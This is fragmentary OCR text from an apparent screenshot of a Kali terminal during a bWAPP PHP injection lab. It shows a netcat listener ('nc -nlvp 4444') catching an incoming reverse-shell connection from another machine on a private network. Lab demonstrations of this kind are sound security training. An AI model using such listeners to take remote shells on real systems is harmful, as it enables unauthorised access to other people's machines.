 bWAPP - PHP C...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.117] from (UNKNOWN) [192.168.0.109] 37968